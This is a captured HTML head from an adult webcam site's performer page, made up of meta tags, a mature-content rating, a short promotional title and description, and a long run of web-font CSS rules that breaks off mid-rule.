

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/LissaAndNick_
body_size: 11106
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="VS1oKkIqXzpcMAQjMQREfTcoJwJvKitgld2cuf3XhccUGIi8xRfvBSeR">
	<title data-suffix="">
LissaAndNick_&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="LissaAndNick_ is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 